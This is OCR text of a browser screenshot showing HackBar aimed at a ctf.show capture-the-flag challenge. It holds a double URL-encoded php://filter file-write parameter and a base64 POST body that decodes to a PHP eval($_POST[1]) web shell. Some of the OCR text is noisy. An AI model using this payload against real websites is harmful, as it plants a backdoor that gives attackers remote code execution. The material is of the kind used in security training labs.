 不安全 5c654db2-755f-4b94-a7f5-dbd454b17ead.challenge.ctf.show/?file=%2570%2568%2570%253a%252f%252f%2566%2569%256c%2574%2565%2572%252f%...
3
网络安全 工具站 学习笔记 社工 src 其他书签
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder Performance insights HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://5c654db2-755f-4b94-a7f5-dbd454b17ead.challenge.ctf.show?
file=%25%37%30%25%36%38%25%37%30%25%33%61%25%32%66%25%32%66%25%36%36%25%36%39%25%36%63%25%37%34%25%36%35%25%37%32%25%32%66%25%37%37%25%37%3
2%25%36%39%25%37%34%25%36%35%25%33%64%25%36%33%25%36%66%25%36%65%25%37%36%25%36%35%25%37%32%25%37%34%25%32%65%25%36%32%25%36%31%25%37%33%
25%36%35%25%33%36%25%33%34%25%32%64%25%36%34%25%36%35%25%36%33%25%36%66%25%36%34%25%36%35%25%32%66%25%37%32%25%36%35%25%37%33%25%36%66%25
%37%35%25%37%32%25%36%33%25%36%35%25%33%64%25%36%31%25%32%65%25%37%30%25%36%38%25%37%30
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
content=11aGVhZGVyKBxDb250ZW50LVR5cGU6IHRleHQvaHRtbDsgY2hhcnNldD11dGYtOCIp
IDw/cGhwIGV2YWwoJF9QT1NUWzFdKTs=
控制台 问题 What's New
top 过滤 默认级别 2 个问题： 2
例如：/eventd/ -cdn url:a.com
在这里输入你要搜索的内容
PS
12°C 中 拼
11:48
2022/11/23
3